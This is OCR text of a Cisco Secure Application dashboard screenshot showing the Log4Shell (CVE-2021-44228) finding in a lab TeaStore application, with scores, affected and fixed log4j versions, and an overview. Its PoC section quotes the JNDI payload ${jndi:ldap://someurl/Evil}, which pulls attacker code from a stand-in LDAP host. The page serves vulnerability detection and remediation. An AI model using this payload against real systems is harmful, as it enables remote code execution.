 Cisco Secure Application
Home Applications Business Transactions Libraries Vulnerabilities Attacks Observations
appd-teastore-fso-lab-01-f7b7
Vulnerabilities > Remote Code Execution (RCE) (CVE-2021-44228)
Kenna Score
100
Kenna Intelligence
CVSS Score
10.0
Critical
CVSS3 Vector String
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Details
Title
Remote Code Execution (RCE)
ID
CVE-2021-44228
4
CWE
CWE-94
Publish Date
12-10-2021
First / Last Seen
8 months ago / 7 hours ago
2
Type
Jav org.apache.logging.log4j:log4j-core:2.14.0
Remediation
org.apache.logging.log4j:log4j-core:2.12.2
org.apache.logging.log4j:log4j-core:2.15.0
org.apache.logging.log4j:log4j-core:2.3.1
3
1
Overview
Overview
org.apache.logging.log4j:log4j-core is a logging library for Java.
Affected versions of this package are vulnerable to Remote Code Execution (RCE). Apache
Log4j2 JNDI features used in configuration, log messages, and parameters do not protect
against attacker controlled LDAP and other JNDI related endpoints. An attacker who can control
log messages or log message parameters can execute arbitrary code loaded from LDAP servers
when message lookup substitution is enabled.
From log4j 2.15.0, JNDI LDAP endpoints are restricted to localhost by default.
PoC
When an application uses log4j to log user input, an attacker can exploit this vulnerability, by
supplying a malicious string that the application logs - for example,
${jndi:ldap://someurl/Evil}. This causes the application to execute a malicious class supplied
by an attacker's LDAP server (someurl/Evil in this example).
For example, the vulnerability can be used to inject this malicious class into an application:
public class Evil implements ObjectFactory {
Affected Tiers (1)
Set Severity Set Status Export All
Severity ID ≈ CVE-2021-44228 x
Showing 1 - 1 of 1 Affected Tier
Application Tier (Nodes) Library Reached Last Detected Status
appd-teastore-fso-lab-01-f7b7 teastore-webui (1) Jav org.apache.logging.log4j:log4j-core:2.14.0 7 hours ago Detected
Show 10